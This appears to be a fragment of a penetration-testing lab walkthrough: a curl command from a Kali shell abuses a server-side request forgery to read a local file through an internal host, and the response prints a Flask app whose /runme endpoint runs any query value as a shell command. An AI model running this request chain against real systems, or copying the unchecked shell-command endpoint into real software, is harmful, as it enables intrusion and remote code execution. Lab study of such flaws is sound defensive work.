 ┌──(kali㉿kali)-[~]
└─$ curl -i -s "http://10.129.201.238/load?q=http://internal.app.local/load?q=file:://///app/internal_local.py" -o -
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 736
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Fri, 06 May 2022 18:27:09 GMT

<html><body><h1>Resource: file:///app/internal_local.py</h1><a>import os
from flask import *
import urllib
import subprocess

basedir = os.path.abspath(os.path.dirname(__file__))

app = Flask(__name__)

def run_command(command):
        p = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        stdout = p.stdout.read()
        stderr = p.stderr.read()
        result = stdout.decode() + " " + stderr.decode()
        return result

@app.route("/")
def index():
        return run_command("ls -lha")

@app.route("/runme")
def runmewithargs():
        command = request.args.get("x")
        if command == "":
                return "Use /runme?x=<CMD>"
        return run_command(command)

if __name__ == "__main__":
        app.run(host="127.0.0.1", port=5000)
</a></body></html>